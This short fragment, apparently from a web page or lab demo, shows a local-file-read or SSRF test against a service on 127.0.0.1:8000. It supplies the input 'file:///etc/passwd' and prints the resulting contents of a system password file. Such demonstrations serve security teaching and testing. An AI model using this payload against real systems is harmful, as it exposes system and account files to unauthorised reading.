 127.0.0.1:8000
file:///etc/passwd
TEST IT!
SEE THE RESULT!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin